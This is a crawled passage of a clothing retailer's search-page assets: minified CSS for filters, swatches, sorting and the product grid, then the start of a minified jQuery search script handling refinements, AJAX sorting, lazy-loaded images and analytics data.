rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#ff0;border-radius:1.25em;display:block;position:relative}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#ff0;border-radius:.69em;background-color:#ff0;display:block;position:relative}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{transform:rotate(-35deg)}.category-tile{position:relative}.category-tile h1,.category-tile h2{font-size:1.75rem;position:absolute;bottom:1.875rem;left:1.875rem;color:#fff}.category-tile:before{content:"";position:absolute;width:100%;height:100%;background-image:linear-gradient(180deg,transparent 60%,rgba(0,0,0,.5))}.refinement-bar{overflow:auto}.refinement-bar ul{padding-left:0}@media (max-width:768.98px){.refinement-bar{background-color:#fff;box-shadow:0 .313em .938em rgba(0,0,0,.5);display:none;left:0;position:fixed;top:0;width:100%;z-index:1}}@media (max-width:543.98px){.refinement-bar{position:fixed;height:100%}}@media (min-width:769px){.refinement-bar{display:block!important}}.filter-header{margin-left:-15px;margin-right:-15px}.header-bar{background-color:#eee;border-bottom:.063em solid #eee}.header-bar button.close{font-size:1rem;font-weight:400;opacity:1}.header-bar .fa.fa-close:before{font-size:1.25em}@media (min-width:544px) and (max-width:768.98px){.header-bar{padding:.938em 2.813em}}@media (max-width:543.98px){.header-bar{padding:.938em}}.refinements .header,.refinements .values{padding:.313em 0}@media (min-width:544px) and (max-width:768.98px){.refinements .header li,.refinements .values li{display:inline-block}}.refinements .header{font-size:1.125em;color:#444}.refinements ul{overflow:auto}.refinements ul li{padding-left:1px}.refinements ul li button{border:none;color:var(--skin-link-color-1);background-color:transparent}.refinements li{list-style-type:none;padding-left:0}.refinements li.color-attribute{display:inline-block;padding-left:0}.refinements li.color-attribute button{padding:0}.refinements li.disabled{opacity:.5}@media (max-width:543.98px){.refinements{padding:0}}.refinements .card-header h2{font-family:inherit;font-size:inherit;font-weight:inherit;margin-bottom:0}.secondary-bar{padding-left:0;padding-right:0;padding-bottom:1em;overflow:auto}@media (max-width:768.98px){.secondary-bar button.reset{float:right}}@media (min-width:544px) and (max-width:768.98px){.secondary-bar{padding:.938em 2.813em}}@media (max-width:543.98px){.secondary-bar{padding:.938em}}.refinement-header{overflow:auto}.disabled{pointer-events:none}.content-grid-header,.grid-header{margin-top:1em;margin-bottom:1em}@media (max-width:543.98px){.content-grid-header .result-count,.grid-header .result-count{padding-bottom:.938em}.content-grid-header .filter-results,.grid-header .filter-results{display:block;width:100%}}.content-grid-header select,.grid-header select{width:100%}.result-count{font-size:.875rem}.refinement{margin-bottom:1em}@media (max-width:768.98px){.refinement.card{border-top:0;border-left:0;border-right:0;border-radius:0;margin-bottom:0}.refinement .card-header{border-bottom:0;padding:.25rem 1rem}.refinement .card-body{padding:0 1rem}}.refinement a{text-decoration:none}.refinement.refinement-category li{margin-left:.938em;display:block}.refinement.refinement-category>ul>li{margin-left:0}.search-banner{background-image:url(../images/search.jpg);background-position-y:40%}.search-keywords{font-weight:700}.filter-bar ul{padding-left:15px}.filter-bar li{list-style:none;float:left;margin-left:.3125em;margin-right:.3125em}.filter-bar li:first-child{margin-left:0}.filter-bar li.filter-value{border:1px solid #ccc;padding:.3125em;border-radius:3px;position:relative}.filter-bar li.filter-value button{color:#000;border:none;padding:0 2rem 0 .5rem}.filter-bar li.filter-value button:after{content:"\F00D";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;position:absolute;right:10px;top:11px}.filter-bar li.swatch-filter{font-size:1.38em;position:relative;margin-top:4px}.filter-bar li.swatch-filter button{width:100%;height:100%;display:block;border:none}.filter-bar li.swatch-filter button:before{content:"";background-color:#fff;width:.8em;height:.8em;border-radius:.4em;position:absolute;left:.5em;top:.5em}.filter-bar li.swatch-filter button:after{content:"\F057";font:normal normal normal 14px/1 FontAwesome;display:inline;text-rendering:auto;position:absolute;left:.18em;top:.12em;font-size:1.5em}@media (max-width:543.98px){.tab-content{padding-left:0;padding-right:0}}@media (max-width:543.98px){.product-grid{padding-top:.938em}.product-grid .col-6{padding-left:5px;padding-right:5px}}.search-tips{text-align:left;margin-top:1.875rem}.category-item{margin-bottom:.938rem}.show-more,.show-more-content{padding:.938em;clear:both}.swatch-mark.color-value[data-selected=true]:after{left:.295em}.swatch-mark.color-value.selected:after,.swatch-mark.color-value[data-selected=true]:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;position:absolute}.swatch-mark.color-value.selected:after{background:#fff;border-radius:50%;height:.75em;left:.31em;line-height:.8em;top:.35em;width:.8em}.search-nav{margin-bottom:1em;border-bottom:.063em solid #ccc}.search-nav .nav-tabs-wrapper{padding:0}@media (max-width:543.98px){.search-nav .nav-tabs-wrapper{width:100%}}.search-nav .nav-tabs-wrapper .nav-tabs{border-bottom:0}.search-nav .nav-link:focus{background-color:#f7f7f7}.product-options .quantity{position:absolute;bottom:0;right:0}.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-ms-flexbox;display:flex}.refinements .refinement ul::-webkit-scrollbar{height:3px}.refinements .refinement ul::-webkit-scrollbar-track{background:#f7f7f7}.refinements .refinement ul::-webkit-scrollbar-thumb,.refinements .refinement ul::-webkit-scrollbar-thumb:hover{background:#ccc}@media (min-width:769px){.refinements .refinement ul li{padding-right:0}}.offcanvas-open-sorting{overflow:hidden}@media (max-width:768.98px){.container .filter-subcontent,.container .product-filters,.container .sort-filter-container{left:0;width:0;height:100%;transition:all .3s;opacity:0}.container .sort-filter-container{position:fixed;top:0}.offcanvas-open-sorting header.fixed,.offcanvas-open header.fixed{z-index:8}.offcanvas-open-sorting .modal-background,.offcanvas-open .modal-background{z-index:11}.offcanvas-open-sorting .plp-grid-header.fixed,.offcanvas-open .plp-grid-header.fixed{background:none;border-bottom:0}.offcanvas-open-sorting .sort-filter-container{width:calc(100% - 3.75rem);max-width:23.4375rem;transition:all .3s;background:#fdfdfd;opacity:1;padding:0;top:0;z-index:12}.offcanvas-open-sorting .sort-filter-container .dropdown-sort{position:relative!important;top:0;border:none;display:block;transform:none!important;width:100%}.offcanvas-open-sorting .sort-filter-container .dropdown-sort .dropdown-item{padding-top:.75rem;padding-bottom:.75rem}.offcanvas-open-sorting .sort-filter-container .dropdown-sort .dropdown-item.sortDropdown.sort-active:after{font-family:icons;content:"\F12C";padding-left:.625rem;font-weight:400}.offcanvas-open-sorting .sort-filter-container .filter-heading{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;min-height:3.75rem;padding:.625rem 1.25rem;font-size:1.125rem;line-height:1.1875rem;background-color:#f3f3f3}.offcanvas-open-sorting .sort-filter-container .filter-heading .close-sort-filter{position:absolute;top:0;z-index:2;padding:1.3125rem;background-color:#ccc;font-size:1.125rem;opacity:1;text-shadow:none}}@media (max-width:768.98px) and (max-width:768.98px){.offcanvas-open-sorting .sort-filter-container .filter-heading .close-sort-filter{left:100%}}@media (max-width:768.98px){.offcanvas-open .refinement-bar.product-filters{width:calc(100% - 3.75rem);max-width:23.4375rem;transition:all .3s;background:#fdfdfd;opacity:1;padding:0}.offcanvas-open .refinement-bar.product-filters .filter-heading{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;min-height:3.75rem;padding:.625rem 1.25rem;font-size:1.125rem;line-height:1.1875rem;background-color:#f3f3f3}.offcanvas-open .refinement-bar.product-filters .filter-heading .filter-close{position:fixed;top:0;z-index:2;padding:1.3125rem;background-color:#ccc;font-size:1.125rem;opacity:1;text-shadow:none}}@media (max-width:768.98px) and (max-width:768.98px){.offcanvas-open .refinement-bar.product-filters .filter-heading .filter-close{left:calc(100% - 3.75rem)}}@media (max-width:768.98px){.offcanvas-open .refinement-bar.product-filters .apply-filter-btn{display:block;position:fixed;bottom:0;left:0}}@media only screen and (max-width:768.98px) and (max-width:600px){.offcanvas-open .refinement-bar.product-filters .apply-filter-btn{width:80%!important}}@media (max-width:768.98px){.offcanvas-open .refinement-bar.product-filters .filter-action-btn-wrapper,.offcanvas-open .refinement-bar.product-filters .filter-sub-heading,.offcanvas-open .refinement-bar.product-filters .filter-subcontent{display:none}.offcanvas-open .refinement-bar.product-filters .filters-list{padding:1.25rem 1.25rem 0}.offcanvas-open .refinement-bar.product-filters .filters-list .card-header .icon-tiny-arrow-right:before{position:absolute;right:8px;font-weight:700;color:#495057;font-size:15px}.offcanvas-open .refinement-bar.product-filters .filters-list .card-header .icon-tiny-arrow-right:after{content:none}.offcanvas-open .refinement-bar.product-filters .filters-list .card-header .title{padding:.625rem 0;line-height:1.4375rem;border-bottom:1px solid #f3f3f3;font-size:15px;color:#222}.offcanvas-open .refinement-bar.product-filters .filters-list .refinements .refinement.refinement-price .filter-subcontent li{width:100%}.offcanvas-open .refinement-bar.product-filters .filters-list .refinements .filter-subcontent .content li{width:90%;float:left;min-height:30px}.offcanvas-open .refinement-bar.product-filters .filters-list .refinements .filter-subcontent .content li .swatch-circle{width:1.25rem;height:1.25rem;min-width:1.25rem}.offcanvas-open .refinement-bar.product-filters .filters-list .refinements .filter-subcontent .content li .swatch-circle-text{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:.75rem}.offcanvas-open .refinement-bar.product-filters .filters-list .refinements .filter-subcontent .content li .refine-check{margin-right:0}.offcanvas-open .refinement-bar.product-filters .filters-list .refinements .filter-subcontent .content li button{font-size:.75rem}.offcanvas-open .refinement-bar.product-filters .active .filter-subcontent{position:fixed;display:block;background:#fff;overflow-y:auto;z-index:9;width:calc(100% - 3.75rem);max-width:23.4375rem;left:0;top:0;transition:all .3s;padding:4.75rem 1.125rem 2rem;opacity:1;max-height:80vh}.offcanvas-open .refinement-bar.product-filters .active .filter-sub-heading{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;min-height:3.75rem;padding:.625rem 1.25rem;font-size:1.125rem;line-height:1.1875rem;background-color:#f3f3f3;position:absolute;top:0;width:100%;left:0}.offcanvas-open .refinement-bar.product-filters .active .filter-action-btn-wrapper{display:block!important;position:fixed;bottom:10%;width:80%!important;left:0;background-color:#fff;z-index:9999;padding:1rem 1rem calc(1rem + env(safe-area-inset-bottom))}}@media (min-width:544px){.search-results .product-grid{min-height:900px}.filter-sticky{max-height:calc(100vh - 160px);overflow-y:auto;background-color:#fff}.filter-sticky::-webkit-scrollbar{width:3px}.filter-sticky::-webkit-scrollbar-track{background:#f7f7f7}.filter-sticky::-webkit-scrollbar-thumb,.filter-sticky::-webkit-scrollbar-thumb:hover{background:#ccc}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait) and (-webkit-min-device-pixel-ratio:1){.offcanvas-open .refinement-bar.product-filters{max-width:18.75rem}.offcanvas-open .refinement-bar.product-filters .filter-heading .filter-close{left:300px}.offcanvas-open-sorting .sort-filter-container,.offcanvas-open .refinement-bar.product-filters .active .filter-subcontent{max-width:18.75rem}.offcanvas-open-sorting .sort-filter-container .filter-heading .close-sort-filter{left:300px}}@media screen and (max-height:600px){.offcanvas-open-sorting .sort-filter-container .dropdown-sort{overflow:scroll;max-height:calc(100% - 3.75rem)}}@media (min-width:769px){.sort-dropdown .dropdown-menu{left:-60px!important}}@media (min-width:769px){.page[data-action=Search-Show] #footercontent{padding-top:30px}}@media (max-width:667.98px){.apply-filter-btn,.filter-action-btn-wrapper{position:fixed;bottom:0;left:0;width:100%;z-index:1000;padding:1rem;background:#fff}.apply-filter-btn.hidden,.filter-action-btn-wrapper.hidden{display:none!important}}.product-grid .product .product-tile:hover .wishlistTile,.product .product-tile:hover .wishlistTile{display:block}@media (min-width:320px) and (max-width:767px){.product .product-tile:hover .wishlistTile{display:block}}.product-grid .product .product-tile:hover .compare{display:block}.refinements{font-family:Lato,Inter,sans-serif}.refinements .refinement{border:unset;margin-bottom:0}.refinements .refinement ul li{font-size:15px}.refinements .refinement ul li button{color:#222!important}.refinements .refinement.refinement-category ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinements .refinement.refinement-category ul li{width:auto;margin-left:0}.refinements .refinement.refinement-gender ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinements .refinement.refinement-gender ul li{width:auto}.refinements .refinement.refinement-size ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinements .refinement.refinement-size ul li{width:auto}.refinements .refinement.refinement-color ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinements .refinement.refinement-color ul li{margin-bottom:4px}.refinements .refinement.refinement-color ul li.disabled{display:none}.refinements .refinement.refinement-color ul li .swatch-circle{display:inline-block;width:1.5em;height:1.5em;border-radius:0}.refinements .refinement.refinement-color ul li .swatch-circle.selected{border:5px double #fff}.refinements .refinement.refinement-color ul li .swatch-circle.selected:after{display:none}.refinements .refinement.refinement-color ul li .swatch-circle-white.selected{border:5px double #000}.refinements .refinement.refinement-color ul li .swatch-circle-text.selected{font-weight:600}.refinements .refinement .card-header{padding:0;border-bottom:none}.refinements .refinement .card-header h2{font-weight:500!important;font-size:15px!important}.refinements .refinement .card-header button.title{margin-bottom:unset}.refinements .refinement .card-header.expanded .refinement-title .refineicon:before{content:"\F13F"}.refinements .refinement .card-header .refinement-title{padding:14px 8px;cursor:pointer;letter-spacing:unset;color:#222}.refinements .refinement .card-header .refinement-title .refineicon{float:right;font-size:20px;margin-top:-5px}.refinements .refinement .card-header .refinement-title .refineicon:before{content:"\F147"}.refinements .refinement .card-body{padding:0 1.5rem}@media (min-width:769px) and (max-width:1024px){.refinements .refinement .card-body{padding:0 0 0 1.5rem}}.refinements .refinement .card-body ul.values{margin-bottom:unset}.refinements .refinement .card-body ul.values button .fa{font-size:24px;color:#222}.refinements .refinement .card-body ul.values button span{margin-left:6px;vertical-align:text-bottom}.refinements .clear-filer-btn{color:#222;border:1px solid #222;font-size:.9375rem}.refinements .clear-filer-btn:hover{border-color:rgba(34,34,34,.7);color:rgba(34,34,34,.7)}.sort-select{width:65%!important;float:right;cursor:pointer;padding:10px!important;border:unset!important}@media (min-width:320px) and (max-width:767px){.sort-select{width:80%!important}}.sort-select:focus,.sort-select:hover{border:unset!important}.dropdown-item.sortDropdown{cursor:pointer;color:#222}.dropdown-item.sortDropdown.sort-active{font-weight:700!important}.dropdown-item.sortDropdown.active,.dropdown-item.sortDropdown:active{color:rgba(34,34,34,.7)!important;text-decoration:none!important;background-color:unset!important}.search-results .category-title{font-size:1.125rem}.search-results .searched-word{font-size:12px}.search-results .searched-word a,.search-results .searched-word h1,.search-results .searched-word span{color:#222!important;text-decoration:underline}.search-results .searched-word h1{display:inline;font-size:12px}.product-breadcrumb .breadcrumb{margin-bottom:unset;font-size:13px}.product-breadcrumb .breadcrumb .breadcrumb-item:last-child{font-weight:700}.plus-icon{font-size:20px!important;color:#222;padding-left:4px;vertical-align:middle}.show-more{visibility:hidden!important}.category-refinements .category-refinement-title{margin-bottom:.9375rem;font-weight:700}.category-refinements .category-nav-list{margin-left:1.25rem;list-style:none}.category-refinements .category-nav-list li{margin-bottom:.9375rem}.category-refinements .category-nav-list li.active{font-weight:700}.category-refinements .category-nav-list li a.category-nav-link{color:#222!important;text-decoration:none}.sales.discount-sales{color:#c00}.dropdown.sort-dropdown{float:right}.dropdown.sort-dropdown .dropdown-toggle:after{margin-left:8px;vertical-align:middle;content:"\F14D";border:unset;font-family:icons;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:8px}.dropdown.sort-dropdown .dropdown-item{font-size:.9375rem}@media (max-width:1023px){.btn.filter-results,.btn.sort-filter{font-size:14.4px;margin-top:8px}.sort-filter{position:relative}.sort-dropdown .btn.dropdown-toggle{font-size:12px}.search-results .filter-bar .filter-value{margin-top:16px}.search-results .filter-bar .filter-value button{font-size:12px}.search-results .filter-bar .filter-value button:after{top:9px}.search-results .filter-bar .swatch-filter{margin-top:16px}}.search-results .no-result-filter-bar ul{padding-left:15px}.search-results .no-result-filter-bar li{list-style:none;float:left;margin-left:.3125em;margin-right:.3125em}.search-results .no-result-filter-bar li:first-child{margin-left:0}.search-results .no-result-filter-bar li.filter-value{border:1px solid #ccc;padding:.3125em;border-radius:3px;position:relative;margin-top:16px}.search-results .no-result-filter-bar li.filter-value button{color:#000;border:none;padding:0 2rem 0 .5rem;font-size:12px}.search-results .no-result-filter-bar li.filter-value button:after{content:"\F00D";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;position:absolute;right:10px;top:9px}.search-results .no-result-filter-bar li.swatch-filter{font-size:1.38em;position:relative;margin-top:4px}.search-results .no-result-filter-bar li.swatch-filter button{width:100%;height:100%;display:block;border:none}.search-results .no-result-filter-bar li.swatch-filter button:before{content:"";background-color:#fff;width:.8em;height:.8em;border-radius:.4em;position:absolute;left:.5em;top:.5em}.search-results .no-result-filter-bar li.swatch-filter button:after{content:"\F057";font:normal normal normal 14px/1 FontAwesome;display:inline;text-rendering:auto;position:absolute;left:.18em;top:.12em;font-size:1.5em}.discount-percentage{background-color:red;color:#fff;padding:6px 6px 3px}.plp-grid-header{margin-top:unset!important;padding:6px 0;border-bottom:.125rem solid #fff}@media (max-width:1023px){.plp-grid-header{margin-bottom:unset!important}.plp-grid-header .filter-results-div{border-right:1px solid}}.plp-grid-header.fixed{animation:fade .5s linear forwards;position:sticky;top:112px;background:#fff;z-index:2;border-bottom:.125rem solid #f7f7f7;padding:6px 0}@keyframes fade{0%{opacity:.1}40%{opacity:.4}50%{opacity:.7}to{opacity:1}}@media (max-width:1023px){.plp-grid-header.fixed{top:77px}}@media (min-width:320px) and (max-width:767px){.plp-grid-header.fixed{top:77px}}.plp-grid-header.fixed .result-count span{padding-top:10px;display:inline-block}@media screen and (min-width:768px){.plp-grid-header.fixed .dropdown.sort-dropdown>button{margin-top:10px}}@media screen and (max-width:768px){.plp-grid-header.fixed .result-count{margin-top:0}}@media screen and (max-width:768px){.plp-grid-header:not(.fixed) .result-count{margin-top:10px}}.refine-check{width:1.25rem;height:1.25rem;min-width:1.25rem;border:1px solid #222;background:transparent;text-align:center;margin-right:.9375rem;display:inline-block}.refine-check.icon-checked:before{opacity:0}.refine-check.icon-check{background:#222}.refine-check.icon-check:before{font-size:.9375rem;color:#fff}.product-grid .product-item{min-height:330px}.product-grid .product-item .product .product-tile{border:none}@media screen and (max-height:600px){.product-grid .product-item .product .product-tile{min-height:12.6875em}}.product-grid .product-item .product .product-tile .image-container{min-height:230px}.product-grid .product-item .product .product-tile .image-container .tile-image{border-top-left-radius:8px;border-top-right-radius:8px}.product-grid .product-item .product .product-tile .tile-body{padding:1em .25em .5em}.product-grid .product-item .product .product-tile .tile-body .pdp-link{margin-bottom:1em;min-height:30px}@media screen and (max-height:600px){.product-grid .product-item .product .product-tile .tile-body .pdp-link{min-height:auto}}@media screen and (max-height:600px){.product-grid .product-item .product .product-tile .tile-body .pdp-link .link{display:block;white-space:nowrap;text-overflow:ellipsis}}@supports (display:-webkit-box){.link{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;white-space:normal}}@media (max-width:543.98px){.search-results .tab-content{padding-left:20px;padding-right:20px}}.category-footer{width:100%}.refinements ul li button{color:#000!important}@media (max-width:768.98px){.search-results .refinement-bar{height:100%;z-index:9999}}.search-results .h1-wrapper{min-height:36px}@media screen and (max-width:1023px){.grid-header .result-count{position:absolute;width:50%;right:0;text-align:right}}@media screen and (max-width:1200px){.grid-header .no-result-found{position:relative;width:100%;text-align:center}}#carousel7{position:relative}#carousel7 .owl-item{float:left}@media only screen and (max-width:767px){#carousel7{position:unset}}#carousel7 .owl-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#carousel7 .owl-wrap .product{-ms-flex:0 0 47%;flex:0 0 47%;margin:0 2% 0 0}@media (max-width:991.98px){#carousel7 .owl-wrap .product{-ms-flex:20%;flex:20%}}@media (max-width:768.98px){#carousel7 .owl-wrap .product{-ms-flex:17% 0;flex:17% 0}}@media (max-width:543.98px){#carousel7 .owl-wrap .product{-ms-flex:none;flex:none;float:left;width:33%}}#carousel7 .owl-wrap .product .product-tile .image-container .tile-image{border-top-left-radius:8px;border-top-right-radius:8px}@media (max-width:543.98px){#carousel7 .owl-wrap{display:inherit}}#carousel7.product-recommendation .owl-nav{right:22px}@media only screen and (max-width:767px){#carousel7.product-recommendation .owl-nav{top:40px;left:75vw}}.product-recommendation-carousel{position:relative}@media screen and (max-width:544px){#carousel7.product-recommendation{min-height:730px;max-height:895px;overflow:hidden}}.swatch-filter{border-radius:0!important}.swatch-filter button:before{background:none!important}.swatch-filter button:after{content:"\F057";font:normal normal normal 14px/1 FontAwesome;display:inline;text-rendering:auto;position:absolute;left:-.2em!important;top:-.7em!important;font-size:1em!important}.swatch-circle-multicolor,.swatch-filter-multicolor{background-image:url(../images/multicolor.jpg);background-size:cover}.swatch-filter-multicolor{width:1.38em;height:1.38em;border-radius:0}#carousel7 .owl-stage{display:inline-block}.product-recommendation .owl-nav{position:absolute;top:-22px;right:22px;width:8px}.product-recommendation .owl-nav button span{font-size:28px}@media screen and (max-width:787px){#carousel7 .pdp-link{min-height:33px}#carousel7.product-recommendation .owl-nav{right:11em}}#refinement_price{padding-left:10px!important;padding-right:0!important}@media only screen and (max-width:544px){.price-wrapper-main{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.price-wrapper-main .price-slider-wrapper{overflow-x:hidden}@media only screen and (max-width:544px){.price-wrapper-main .price-slider-wrapper{padding:0 10px}}.price-wrapper-main .price-filter-apply{min-height:32px}.price-wrapper-main .price-filter-apply button{width:32px;border-radius:0;position:absolute;top:-12px;left:15px;border:1px solid #000;font-size:15px;padding:3px}.price-wrapper-main .slider-wrapper{background:#fff;border-radius:10px;padding:0 0 0 18px;min-height:40px}.price-wrapper-main .slider-wrapper .slider{height:5px;position:relative;background:#ddd;border-radius:5px}.price-wrapper-main .slider-wrapper .slider .progress{height:100%;left:0;right:0;position:absolute;border-radius:5px;background:#000}.price-wrapper-main .range-input{position:relative}.price-wrapper-main .range-input input{position:absolute;width:100%;height:5px;top:-5px;background:none;pointer-events:none;-webkit-appearance:none;-moz-appearance:none}.price-wrapper-main input[type=range]::-webkit-slider-thumb{height:23px;width:23px;border-radius:50%;pointer-events:auto;-webkit-appearance:none;background:#fff;border:2px solid #000;outline:0 solid #000;outline-offset:0}.price-wrapper-main input[type=range]::-moz-range-thumb{height:23px;width:23px;border-radius:50%;pointer-events:auto;background:#fff;border:2px solid #000;outline:0 solid #000;outline-offset:0;-moz-appearance:none}.price-wrapper-main .show-price{font-size:15px}

--- FILE ---
content_type: text/javascript
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/js/search.js
body_size: 31478
content:
/*! For license information please see search.js.LICENSE.txt */
!function(t){var n={};function r(e){if(n[e])return n[e].exports;var i=n[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=n,r.d=function(t,n,e){r.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,n){if(1&n&&(t=r(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var i in t)r.d(e,i,function(n){return t[n]}.bind(null,i));return e},r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,"a",n),n},r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r.p="",r(r.s=101)}({101:function(t,n,r){"use strict";var e=r(2),i=r(4),o=r(14),u=r(24);$(document).ready(function(){r(21),u.handlePriceSlider(),e(r(27)),$("body").on("click",".refinement .card-header",function(t){t.preventDefault(),$(this).toggleClass("expanded"),$(this).next().slideToggle()}),o.filter(),$("body").on("click",".refinement .card-header button",function(t){t.stopPropagation()}),$("body").on("click",".filter-results",function(){$("body").addClass("offcanvas-open")}),$("body").on("click",".sort-filter",function(){$("html, body").scrollTop(0),$("body").addClass("offcanvas-open-sorting"),$(".modal-background").css("display","block"),$(".sort-dropdown, .dropdown-sort").addClass("show")}),$("img.lazy").length>0&&$("img.lazy").lazy({chainable:!1,bind:"event",effect:"fadeIn",threshold:2})}),$(document).on("ajaxStop",function(){$("img.lazy").length>0&&$("img.lazy").lazy({effect:"fadeIn",threshold:2,afterLoad:function(t){$(t).removeClass("lazy owl-lazy"),$(t).css("opacity",1)}})}),$(document).ready(function(){var t=1,n=!1;if(window.dataLayer)for(var r=0;r<window.dataLayer.length;r++)window.dataLayer[r].ecommerce&&(t=r,n=!0);n&&window.dataLayer[t].ecommerce.isClp&&$(".product").length>0&&(dataLayerArr=[],$(".product").each(function(n){var r=$(this).data("pid"),e=$(this).find(".product-variant").text();let i={};JSON.parse(e).forEach(function(t){null!=t&&(t.values?t.values.forEach(function(n){null!=n&&n.selected&&(i[t.id]=n.displayValue)}):i[t.id]=t.displayValue)});var o,u=$(this).find(".product-tile .tile-body .pdp-link a").text();o=(o=$(this).find(".product-tile .tile-body .price .discount-sales").length>0?$(this).find(".product-tile .tile-body .price .discount-sales .value").text():$(this).find(".product-tile .tile-body .price .value").text()).replace(/,/g,"");var a=$(".page").data("querystring").split("=")[1],c=window.dataLayer[t].ecommerce.page,f={item_brand:window.dataLayer[t].ecommerce.items[0].item_brand,item_category1:a,item_id:r,item_list_name:c,item_name:u,index:n+1,quantity:1,price:o.trim(),item_variant:JSON.stringify(i)};dataLayerArr.push(f)}),window.dataLayer[t].ecommerce.items=[],window.dataLayer[t].ecommerce.items=dataLayerArr)});var a=!1;$(document).ready(function(){$("body .page").on("click",function(t){a||(i.addJS(window.app.sitepreferences.SEARCH_LAZY_JS),a=!0)})}),$(window).scroll(function(){a||(i.addJS(window.app.sitepreferences.SEARCH_LAZY_JS),a=!0)})},14:function(t,n,r){"use strict";function e(t,n){var r=t.find(n);$(n).empty().html(r.html())}function i(t){$(".refinement.active").each(function(){$(this).removeClass("active");var n=t.find("."+$(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")}),e(t,".refinements")}function o(t,n){var r=t.data("url");$.spinner().start(),$.ajax({url:r,method:"GET",success:function(t){n.append(t),$.spinner().stop()},error:function(){$.spinner().stop()}})}t.exports={filter:function(){$(".container").on("click","button.filter-results",function(){$(".refinement-bar, .modal-background").show(),$(".refinement-bar").siblings().attr("aria-hidden",!0),$(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),$(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),$(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),$(".refinement-bar .close").focus()})},closeRefinements:function(){$(".container").on("click",".refinement-bar button.close, .modal-background",function(){$(".refinement-bar, .modal-background").hide(),$(".refinement-bar").siblings().attr("aria-hidden",!1),$(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),$(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),$(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),$(".btn.filter-results").focus()})},resize:function(){$(window).resize(function(){$(".refinement-bar, .modal-background").hide(),$(".refinement-bar").siblings().attr("aria-hidden",!1),$(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),$(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),$(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)})},sort:function(){$(".container").on("change","[name=sort-order]",function(t){t.preventDefault(),$.spinner().start(),$(this).trigger("search:sort",this.value),$.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){$(".product-grid").empty().html(t),$.spinner().stop()},error:function(){$.spinner().stop()}})})},showMore:function(){$(".container").on("click",".show-more button",function(t){t.stopPropagation();var 